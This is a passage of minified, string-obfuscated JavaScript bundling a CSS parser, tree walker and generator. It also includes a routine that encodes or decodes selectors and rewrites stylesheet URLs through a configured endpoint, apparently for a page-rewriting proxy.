:t(2601),"text-overflow":t(2262),"text-rendering":t(1357),"text-shadow":t(2246),"text-size-adjust":t(1433),"text-spacing-trim":t(2480),"text-transform":t(2961),"text-underline-offset":t(1e3),"text-underline-position":t(1822),"text-wrap":t(1060),"text-wrap-mode":t(2489),"text-wrap-style":t(2577),"timeline-scope":t(550),top:t(2186),"touch-action":t(346),transform:t(2507),"transform-box":t(1987),"transform-origin":t(724),"transform-style":t(823),transition:t(2258),"transition-behavior":t(835),"transition-delay":t(416),"transition-duration":t(416),"transition-property":t(2007),"transition-timing-function":t(396),translate:t(1170),"unicode-bidi":t(2117),"user-select":t(3087),"vector-effect":t(742),"vertical-align":t(1666),"view-timeline":t(1909),"view-timeline-axis":t(625),"view-timeline-inset":t(291),"view-timeline-name":t(550),"view-transition-name":t(2267),visibility:t(934),"white-space":t(1421),"white-space-collapse":t(3063),widows:t(1914),width:t(715),"will-change":t(745),"word-break":t(1900),"word-spacing":t(2835),"word-wrap":t(1292),"writing-mode":t(1031),x:t(1080),y:t(1080),"z-index":t(3188),zoom:t(407),"-moz-background-clip":t(1668),"-moz-border-radius-bottomleft":t(3248),"-moz-border-radius-bottomright":t(743),"-moz-border-radius-topleft":t(1681),"-moz-border-radius-topright":t(743),"-moz-control-character-visibility":t(2723),"-moz-osx-font-smoothing":t(957),"-moz-user-select":t(1469),"-ms-flex-align":t(3296),"-ms-flex-item-align":t(1423),"-ms-flex-line-pack":t(1312),"-ms-flex-negative":t(2049),"-ms-flex-pack":t(2227),"-ms-flex-order":t(1914),"-ms-flex-positive":t(2157),"-ms-flex-preferred-size":t(780),"-ms-interpolation-mode":t(1074),"-ms-grid-column-align":t(2772),"-ms-grid-row-align":t(2772),"-ms-hyphenate-limit-last":t(2239),"-webkit-background-clip":t(422),"-webkit-column-break-after":t(1706),"-webkit-column-break-before":t(1706),"-webkit-column-break-inside":t(1706),"-webkit-font-smoothing":t(575),"-webkit-mask-box-image":t(294),"-webkit-print-color-adjust":t(1532),"-webkit-text-security":t(2156),"-webkit-user-drag":t(3326),"-webkit-user-select":t(651),"alignment-baseline":t(2162),"baseline-shift":t(762),behavior:t(3034),cue:t(1136),"cue-after":t(1915),"cue-before":t(1915),"glyph-orientation-horizontal":t(1577),"glyph-orientation-vertical":t(1577),kerning:t(1161),pause:t(611),"pause-after":t(706),"pause-before":t(706),rest:t(1383),"rest-after":t(706),"rest-before":t(706),src:t(1787),speak:t(933),"speak-as":t(1012),"unicode-range":t(3323),"voice-balance":t(2958),"voice-duration":t(539),"voice-family":t(2780),"voice-pitch":t(1169),"voice-range":t(1169),"voice-rate":t(1892),"voice-stress":t(2405),"voice-volume":t(2140),"white-space-trim":t(1331)},atrules:{charset:{prelude:t(314),descriptors:null},"counter-style":{prelude:t(1571),descriptors:{"additive-symbols":t(531),fallback:t(1571),negative:t(2802),pad:t(358),prefix:t(1264),range:t(1148),"speak-as":t(585),suffix:t(1264),symbols:t(2560),system:t(282)}},document:{prelude:t(1245),descriptors:null},"font-palette-values":{prelude:t(1759),descriptors:{"base-palette":t(1831),"font-family":t(2775),"override-colors":t(2645)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3321),"descent-override":t(3321),"font-display":t(3107),"font-family":t(365),"font-feature-settings":t(853),"font-variation-settings":t(1642),"font-stretch":t(2022),"font-style":t(1698),"font-weight":t(2101),"line-gap-override":t(3321),"size-adjust":t(2152),src:t(1787),"unicode-range":t(3323)}},"font-feature-values":{prelude:t(2775),descriptors:null},import:{prelude:t(3239),descriptors:null},keyframes:{prelude:t(3073),descriptors:null},layer:{prelude:t(2125),descriptors:null},media:{prelude:t(2542),descriptors:null},namespace:{prelude:t(3130),descriptors:null},page:{prelude:t(1875),descriptors:{bleed:t(2694),marks:t(1873),"page-orientation":t(1303),size:t(1866)}},"position-try":{prelude:t(1759),descriptors:{top:t(2877),left:t(2540),bottom:t(3145),right:t(2116),"inset-block-start":t(3110),"inset-block-end":t(1868),"inset-inline-start":t(1757),"inset-inline-end":t(973),"inset-block":t(2357),"inset-inline":t(1549),inset:t(1626),"margin-top":t(581),"margin-left":t(997),"margin-bottom":t(618),"margin-right":t(2121),"margin-block-start":t(1869),"margin-block-end":t(2386),"margin-inline-start":t(1267),"margin-inline-end":t(2307),margin:t(1284),"margin-block":t(1205),"margin-inline":t(641),width:t(530),height:t(2960),"min-width":t(960),"min-height":t(2956),"max-width":t(607),"max-height":t(2504),"block-size":t(1574),"inline-size":t(1567),"min-block-size":t(2490),"min-inline-size":t(2907),"max-block-size":t(1596),"max-inline-size":t(3023),"align-self":t(1051),"justify-self":t(1163)}},property:{prelude:t(3258),descriptors:{syntax:t(314),inherits:t(1515),"initial-value":t(3275)}},scope:{prelude:t(1377),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(363),descriptors:null},container:{prelude:t(2878),descriptors:null},nest:{prelude:t(1425),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3055)]){case Ct:return this[n(1687)]();case qt:return this[n(653)]();case Zt:return this[n(771)](this[n(1918)],e[n(2225)]);case Bt:return this[n(3143)](this[n(1918)],e[n(2225)]);case Ut:return this[n(2148)]();case Rt:return this[n(2827)]();case Ot:return this[n(1402)]();case Lt:return this[n(2954)]();case Tt:return this[n(1263)](this[n(2620)],this[n(2736)],n(1176))?this[n(1337)]():this[n(2650)](this[n(1918)],e[n(2225)]);case It:return this[n(1337)]();case Mt:return this[n(2432)](this[n(2620)],117)&&this[n(2432)](this[n(2620)]+1,43)?this[n(2155)]():this[n(3005)]();case jt:{const t=this[n(932)](this[n(2620)]);if(47===t||42===t||43===t||45===t)return this[n(653)]();35===t&&this[n(2664)](n(2957),this[n(2620)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1164)]&&r(2196)!==n[r(1164)][r(681)]&&null!==e&&r(2196)!==e[r(681)]&&n[r(2083)]({type:r(2196),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3055)]){case Bt:return this[e(2935)]();case Ct:return this[e(313)]();case Pt:return this[e(3050)](1)===Pt?this[e(2699)]():this[e(902)]();case Mt:return this[e(901)]();case Lt:case Ot:return this[e(1402)]();case Rt:46===this[e(932)](this[e(2620)])&&this[e(2664)](e(1045),this[e(2620)]+1);break;case jt:switch(this[e(932)](this[e(2620)])){case 43:case 62:case 126:case 47:return this[e(2196)]();case 46:return this[e(439)]();case 42:case 124:return this[e(901)]();case 35:return this[e(313)]();case 38:return this[e(2732)]()}}}};function Tl(e){const n=t;return null!==e&&n(653)===e[n(681)]&&("-"===e[n(2296)][e[n(2296)][n(1937)]-1]||"+"===e[n(2296)][e[n(2296)][n(1937)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2296)]=" "+e[r(2296)]),Tl(n[r(1164)])&&(n[r(1164)][r(2296)]+=" ")},expression:function(){const e=t;return this[e(2473)](this[e(1546)](null,!1))},var:function(){const e=t,n=this[e(2079)]();if(this[e(3152)](),n[e(2083)](this[e(3005)]()),this[e(3152)](),this[e(3055)]===qt){n[e(2083)](this[e(653)]());const t=this[e(816)],r=this[e(2496)]?this[e(1317)](null):this[e(1546)](this[e(842)],!1);if(e(1317)===r[e(681)]&&r[e(751)][e(2437)])for(let n=t-this[e(816)];n<=0;n++)if(this[e(3050)](n)===Wt){r[e(751)][e(449)]({type:e(1641),loc:null,value:" "});break}n[e(2083)](r)}return n}},Cl=new Set([t(2754),t(2581),t(2890),"or"]),Ul={parse:{prelude(){const e=t,n=this[e(2079)]();if(this[e(3055)]===Mt){const t=this[e(2264)](this[e(2620)],this[e(2736)]);Cl[e(2908)](t[e(3269)]())||n[e(2083)](this[e(3005)]())}return n[e(2083)](this[e(2854)](e(2660))),n},block(e=!1){return this[t(924)](e)}}},Il={parse:{prelude:null,block(){return this[t(924)](!0)}}};function jl(e,n){const r=t;return this[r(1138)]((()=>{const t=r;try{return e[t(1742)](this)}finally{this[t(3152)](),this[t(1003)](0)!==Xt&&this[t(2664)]()}}),n||(()=>this[r(1546)](null,!0)))}const Ll={layer(){const e=t;this[e(3152)]();const n=this[e(2079)](),r=jl[e(1742)](this,this[e(2624)]);return e(1546)===r[e(681)]&&""===r[e(2296)]||n[e(2083)](r),n},supports(){const e=t;this[e(3152)]();const n=this[e(2079)](),r=jl[e(1742)](this,this[e(578)],(()=>jl[e(1742)](this,(()=>this[e(2854)](e(500))))));return e(1546)===r[e(681)]&&""===r[e(2296)]||n[e(2083)](r),n}},Ol={container:Ul,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(2079)]();switch(this[e(3055)]){case Ut:n[e(2083)](this[e(2148)]());break;case It:case Tt:n[e(2083)](this[e(1337)]());break;default:this[e(2664)](e(2008))}return this[e(3152)](),this[e(3055)]===Mt&&this[e(1263)](this[e(2620)],this[e(2736)],e(3059))?n[e(2083)](this[e(3005)]()):this[e(3055)]===Tt&&this[e(1263)](this[e(2620)],this[e(2736)],e(897))&&n[e(2083)](this[e(2650)](null,Ll)),this[e(3152)](),this[e(3055)]===Tt&&this[e(1263)](this[e(2620)],this[e(2736)],e(2273))&&n[e(2083)](this[e(2650)](null,Ll)),this[e(1003)](0)!==Mt&&this[e(1003)](0)!==Zt||n[e(2083)](this[e(3302)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2473)](this[e(1804)]())},block(){return this[t(924)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2473)](this[e(3302)]())},block(e=!1){return this[t(924)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2473)](this[e(1015)]())},block(){return this[t(924)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2473)](this[e(1015)]())},block(){return this[t(924)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2473)](this[e(3041)]())},block(e=!1){return this[t(924)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(924)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2473)](this[e(2854)](e(500)))},block(e=!1){return this[t(924)](e)}}}},Rl={parse(){const e=t;return this[e(2473)](this[e(1015)]())}},Wl={parse(){const e=t;return this[e(2473)](this[e(2825)]())}},Hl={parse(){const e=t;return this[e(2473)](this[e(3005)]())}},Fl={parse:function(){const e=t,n=this[e(2079)]();this[e(3152)]();t:for(;!this[e(1272)];){switch(this[e(3055)]){case Mt:n[e(2083)](this[e(3005)]());break;case Ut:n[e(2083)](this[e(2148)]());break;case qt:n[e(2083)](this[e(653)]());break;case Xt:break t;default:this[e(2664)](e(383))}this[e(3152)]()}return n}},Pl={parse(){const e=t;return this[e(2473)](this[e(1006)]())}},Dl={dir:Hl,has:Rl,lang:Fl,matches:Rl,is:Rl,"-moz-any":Rl,"-webkit-any":Rl,where:Rl,not:Rl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Wl,host:Wl,"host-context":Wl},ql=function n(r){const i=t,o=function(t){const e=a1u;let n="",r=e(1578),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(1109)](new Ue,function(t){const n=e,r={context:Object[n(548)](null),features:Object[n(1109)](Object[n(548)](null),t[n(1754)]),scope:Object[n(1109)](Object[n(548)](null),t[n(1525)]),atrule:De(t[n(1041)]),pseudo:De(t[n(2441)]),node:De(t[n(2002)])};for(const[e,i]of Object[n(2648)](t[n(921)]))switch(typeof i){case n(2097):r[n(2379)][e]=i;break;case n(2188):r[n(2379)][e]=Pe(i)}return{config:r,...r,...r[n(2002)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:He,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(449)](t),getFirstListNode:t=>t&&t[e(2448)],getLastListNode:t=>t&&t[e(1164)],parseWithFallback(t,n){const r=e,i=this[r(816)];try{return t[r(1742)](this)}catch(t){if(s)throw t;this[r(676)](i-this[r(816)]);const e=n[r(1742)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3050)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1937)]?n[e(932)](t):0,substring:(t,r)=>n[e(2264)](t,r),substrToCursor(t){const n=e;return this[n(1531)][n(2264)](t,this[n(2620)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2620)];return this[n(1365)](t),this[n(775)](r)},consumeFunctionName(){const t=e,r=n[t(2264)](this[t(2620)],this[t(2736)]-1);return this[t(1365)](Tt),r},consumeNumber(t){const r=e,i=n[r(2264)](this[r(2620)],xe(n,this[r(2620)]));return this[r(1365)](t),i},eat(t){const n=e;if(this[n(3055)]!==t){const e=_e[t][n(2622)](0,-6)[n(849)](/-/g," ")[n(849)](/^./,(t=>t[n(1721)]()));let r=(/[[\](){}]/[n(3133)](e)?'"'+e+'"':e)+n(2769),i=this[n(2620)];switch(t){case Mt:this[n(3055)]===Tt||this[n(3055)]===It?(i=this[n(2736)]-1,r=n(1566)):r=n(1045);break;case Ct:this[n(2611)](35)&&(this[n(923)](),i++,r=n(411));break;case Ot:this[n(3055)]===Lt&&(i=this[n(2736)],r=n(2191))}this[n(2664)](r,i)}this[n(923)]()},eatIdent(t){const n=e;this[n(3055)]===Mt&&!1!==this[n(460)](0,t)||this[n(2664)](n(2824)+t+n(839)),this[n(923)]()},eatDelim(t){const n=e;this[n(2611)](t)||this[n(2664)](n(1215)+String[n(528)](t)+n(839)),this[n(923)]()},getLocation:(t,n)=>i?a[e(2492)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2216)](t),i=this[n(1328)](t);return a[n(2492)](null!==e?e[n(1151)][n(854)][n(545)]-a[n(690)]:this[n(2620)],null!==i?i[n(1151)][n(1456)][n(545)]-a[n(690)]:this[n(2620)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1937)]?a[i(2912)](r):this[i(1272)]?a[i(2912)](function(t,e){const n=i;for(;e>=0&&oe(t[n(932)](e));e--);return e+1}(n,n[i(1937)]-1)):a[i(2912)](this[i(2620)]);throw new We(t||i(2399),n,o[i(545)],o[i(3024)],o[i(2663)],a[i(423)],a[i(903)])}});return Object[e(1109)]((function(t,l){const u=e;n=t,l=l||{},c[u(3042)](n,Ie),a[u(3042)](n,l[u(545)],l[u(3024)],l[u(2663)]),r=l[u(892)]||u(1578),i=Boolean(l[u(2154)]),o=u(2097)==typeof l[u(1167)]?l[u(1167)]:Fe,s=!1,c[u(766)]=!(u(766)in l)||Boolean(l[u(766)]),c[u(1561)]=!(u(1561)in l)||Boolean(l[u(1561)]),c[u(532)]=!(u(532)in l)||Boolean(l[u(532)]),c[u(2496)]=u(2496)in l&&Boolean(l[u(2496)]);const{context:d=u(2401),onComment:h}=l;if(d in c[u(2379)]==0)throw new Error(u(334)+d+"`");u(2097)==typeof h&&c[u(1222)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2912)](e,r),o=ge(n,r-2,r,"*/")?n[i(2622)](e+2,r-2):n[i(2622)](e+2,r);h(o,t)}}));const m=c[u(2379)][d][u(1742)](c,l);return c[u(1272)]||c[u(2664)](),m}),{SyntaxError:We,config:c[e(3022)]})}(r),s=function(t){const e=a1u,n=function(t){const e=a1u,n={};for(const r in t[e(2002)])if($e[e(1742)](t[e(2002)],r)){const i=t[e(2002)][r];if(!i[e(2046)])throw new Error(e(1332)+r+e(2260));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3118)),s=Symbol(e(2839));for(const t in n)$e[e(1742)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1u,i=h[r(1742)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1765)](t[r(681)])||!f[t[r(681)]](t,g,d,p))||m[r(1742)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2097)==typeof l)h=l;else if(l&&(h=en(l[u(2571)]),m=en(l[u(2791)]),l[u(1562)]&&(f=i),l[u(1346)])){if(a[u(1765)](l[u(1346)]))f=l[u(1562)]?c[l[u(1346)]]:a[l[u(1346)]];else if(!n[u(1765)](l[u(1346)]))throw new Error(u(2980)+l[u(1346)]+u(415)+Object[u(2793)](n)[u(373)]()[u(2329)](", ")+")");h=nn(h,l[u(1346)]),m=nn(m,l[u(1346)])}if(h===tn&&m===tn)throw new Error(u(1959));d(t)};return l[e(2805)]=o,l[e(676)]=s,l[e(2633)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1u(1742)](this,t,r,i))return n=t,o})),n},l[e(3172)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1u(1742)](this,t,r,i))return n=t,o}}),n},l[e(2169)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1u;e[o(1742)](this,t,r,i)&&n[o(2083)](t)})),n},l}(r),a=function(t){const n=a1u,r=new Map;for(let[e,i]of Object[n(2648)](t[n(2002)]))n(2097)==typeof(i[n(3311)]||i)&&r[n(1192)](e,i[n(3311)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1u;if(!r[e(2908)](t[e(681)]))throw new Error(e(2658)+t[e(681)]);r[e(655)](t[e(681)])[e(1742)](l,t)},tokenBefore:Ye,token(t,e){const n=a1u;a=this[n(2409)](a,t,e),this[n(3096)](e,t,!1),t===jt&&92===e[n(932)](0)&&this[n(3096)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2097)==typeof i[o(2085)]&&(c=i[o(2085)](c)),i[o(2283)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2002)];t[e(2002)]=function(t){const o=e;if(t[o(1151)]&&t[o(1151)][o(854)]&&Be[o(2908)](t[o(681)])){const e=t[o(1151)][o(854)][o(3024)],d=t[o(1151)][o(854)][o(2663)]-1;i[o(3024)]===e&&i[o(2663)]===d||(i[o(3024)]=e,i[o(2663)]=d,r[o(3024)]=c,r[o(2663)]=l,u&&(u=!1,r[o(3024)]===s[o(3024)]&&r[o(2663)]===s[o(2663)]||n[o(482)](a)),u=!0,n[o(482)]({source:t[o(1151)][o(1531)],original:i,generated:r}))}d[o(1742)](this,t),u&&Be[o(2908)](t[o(681)])&&(s[o(3024)]=c,s[o(2663)]=l)};const h=t[e(3096)];t[e(3096)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1937)];e++)10===t[i(932)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1860)];return t[e(1860)]=function(){return u&&n[e(482)](a),{css:m(),map:n}},t}(c)),i[o(2757)]in e&&(c[o(2409)]=e[i[o(2757)]]));const l={node:t=>c[o(2002)](t),children:Qe,token:(t,e)=>c[o(2590)](t,e),tokenize:Ke};return c[o(2002)](t),c[o(1860)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1u;t[e(751)]&&t[e(751)]instanceof Le==0&&(t[e(751)]=(new Le)[e(1191)](t[e(751)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1u;t[e(751)]&&t[e(751)]instanceof Le&&(t[e(751)]=t[e(751)][e(2994)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1952)][i(2046)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(2633)],findLast:s[i(3172)],findAll:s[i(2169)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2097)==typeof t?t(o):ti(o,t))}};var d;return u[i(1952)]=new Qr({generic:r[i(1771)],cssWideKeywords:r[i(533)],units:r[i(2666)],types:r[i(1382)],atrules:r[i(1510)],properties:r[i(1609)],node:r[i(2002)]},u),u}(ti({},{...zl,parseContext:{default:t(2433),stylesheet:t(2433),atrule:t(1384),atrulePrelude(e){const n=t;return this[n(3173)](e[n(1041)]?String(e[n(1041)]):null)},mediaQueryList:t(3302),mediaQuery:t(1120),condition(e){const n=t;return this[n(2854)](e[n(3137)])},rule:t(3117),selectorList:t(1015),selector:t(2825),block(){return this[t(924)](!0)},declarationList:t(2419),declaration:t(578),value:t(1317)},features:{supports:{selector(){return this[t(2825)]()}},container:{style(){return this[t(578)]()}}},scope:et,atrule:Ol,pseudo:Dl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Jl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=v(5281);const ru=e=>e[t(635)](t(535))||e[t(635)](t(295))?e=(e=(e=(e=e[t(849)](/(^width\s*:)/g,t(3081)))[t(849)](/([^-]width\s*:)/g,t(3081)))[t(849)](/(^height\s*:)/g,t(3081)))[t(849)](/([^-]height\s*:)/g,t(3081)):e;function iu(e){const n=t;try{return new Blob([e])[n(1391)]}catch{return n(1352)!=typeof TextEncoder?(new TextEncoder)[n(3238)](e)[n(1937)]:2*e[n(1937)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1937)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(655)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1192)](t,i),r=a,0))},has:t=>n[e(2908)](t),delete(t){const i=e;if(!n[i(2908)](t))return!1;const o=n[i(655)](t);return n[i(571)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3303)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1380)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1934),context:n(529),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1352)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(655)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1934),context:n(2964),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1192)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1380)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2296),direction:n(1934),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1937)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2622)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2622)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1934)===e[n(2747)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1380)],isPageLevel:u}=e;o=t=>e[n(3082)]&&!e[n(3082)](t)?t:(0,nu.md)(t[n(2748)]("\\")[n(2329)](""),i),s=function(o){const s=n;let a=arguments[s(1937)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1337)];return o[s(1162)]("{{")&&o[s(1941)]("}}")?o:o[s(1162)](".")&&!o[s(1162)]("./")&&!o[s(1162)](s(3051))||o[s(1162)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3082)],attributeFilter:e[s(2430)]}):e[s(3060)]&&!e[s(3060)](o)?o:(u&&a===ht.MN[s(1217)]&&(a=ht.MN[s(1079)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(776)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2430)]&&!e[n(2430)](t)?t:n(1279)[n(1088)]((0,nu.md)(t[n(2622)](5),i)[n(3269)]()),c=t=>e[n(963)]&&e[n(963)](t)?n(3286)+(0,nu.md)(t[n(3269)](),i):t}else n(402)===e[n(2747)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(652)]:t,a=t=>(0,nu._)(t[n(2622)](5))?n(1279)+(0,nu.ks)(t[n(2622)](5)[n(3269)]()):t,c=t=>t[n(1162)](n(3286))&&(0,nu._)(t[n(2622)](3))?(0,nu.ks)(t[n(2622)](3)):t):n(2484)===e[n(2747)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2109)])[r(776)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2083)](t);const g=l[r(1937)]>=3&&r(381)===l[l[r(1937)]-3][r(3217)];if(r(313)===t[r(681)])t[r(3217)]=o(t[r(3217)]);else if(r(439)===t[r(681)])t[r(3217)]=o(t[r(3217)]);else if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&t[r(3217)][r(3217)][r(1162)](r(1279)))t[r(3217)][r(3217)]=a(t[r(3217)][r(3217)]);else if(r(2935)!==t[r(681)]||r(3005)!==t[r(3217)][r(681)]||"id"!==t[r(3217)][r(3217)]&&r(2713)!==t[r(3217)][r(3217)]&&r(1967)!==t[r(3217)][r(3217)]||r(2148)!==(null===(i=t[r(2296)])||void 0===i?void 0:i[r(681)]))if(r(2935)!==t[r(681)]||r(3005)!==t[r(3217)][r(681)]||r(535)!==t[r(3217)][r(3217)]&&r(295)!==t[r(3217)][r(3217)]||r(2148)!==(null===(u=t[r(2296)])||void 0===u?void 0:u[r(681)]))if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&r(2440)===t[r(3217)][r(3217)]&&r(2148)===(null===(d=t[r(2296)])||void 0===d?void 0:d[r(681)])&&(t[r(2296)][r(2296)][r(635)](r(535))||t[r(2296)][r(2296)][r(635)](r(295)))){if(r(1934)===e[r(2747)]){const e=ru(t[r(2296)][r(2296)]);e!==t[r(2296)][r(2296)]&&(t[r(2296)][r(2296)]=t[r(2296)][r(2296)]+", "+e)}else if(r(402)===e[r(2747)]){const e=(b=t[r(2296)][r(2296)])[r(635)](r(535))||b[r(635)](r(295))?b=(b=(b=(b=b[r(849)](/(^width\s*:)   /g,"$1"))[r(849)](/([^-]width\s*:)   /g,"$1"))[r(849)](/(^height\s*:)   /g,"$1"))[r(849)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2296)][r(2296)]&&(t[r(2296)][r(2296)]=e)}}else if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&r(883)===t[r(3217)][r(3217)]&&r(2148)===(null===(h=t[r(2296)])||void 0===h?void 0:h[r(681)]))r(1934)===e[r(2747)]?t[r(2296)][r(2296)]=mu(t[r(1755)],t[r(2296)][r(2296)],o):t[r(2296)][r(2296)]=o(t[r(2296)][r(2296)]);else if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&"id"===t[r(3217)][r(3217)]&&r(3005)===(null===(m=t[r(2296)])||void 0===m?void 0:m[r(681)]))r(1934)===e[r(2747)]?t[r(2296)][r(3217)]=mu(t[r(1755)],t[r(2296)][r(3217)],o):t[r(2296)][r(3217)]=o(t[r(2296)][r(3217)]);else if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&r(1798)===t[r(3217)][r(3217)]&&r(3005)===(null===(f=t[r(2296)])||void 0===f?void 0:f[r(681)]))e[r(2747)],t[r(3217)][r(3217)]=o(t[r(3217)][r(3217)]);else if(r(2935)===t[r(681)]&&r(3005)===t[r(3217)][r(681)]&&r(1657)===t[r(3217)][r(3217)]&&r(2148)===(null===(p=t[r(2296)])||void 0===p?void 0:p[r(681)]))r(1934)===e[r(2747)]?t[r(2296)][r(2296)]=mu(t[r(1755)],t[r(2296)][r(2296)],o):t[r(2296)][r(2296)]=o(t[r(2296)][r(2296)]);else if(g&&r(2148)===t[r(681)])t[r(2296)]=s(t[r(2296)],ht.MN[r(1217)]);else if(r(1337)===t[r(681)])t[r(2296)]=s(t[r(2296)],g?ht.MN[r(1217)]:ht.MN[r(1337)]);else if(r(3117)===t[r(681)])t[r(809)][r(751)][r(2261)]((t=>{const n=r;n(1546)===t[n(681)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3133)](t[n(2296)])&&(t[n(2296)]=fu({...e,stylesheet:t[n(2296)],context:n(529)}))}));else if(r(1546)===t[r(681)]&&t[r(2296)][r(1636)]()[r(1162)](r(1176))&&t[r(2296)][r(1636)]()[r(1941)](")")){const e=t[r(2296)][r(1636)]()[r(2622)](4,-1)[r(1636)](),n=e[r(2175)](/^'(.*)'$/),i=e[r(2175)](/^"(.*)"$/);let 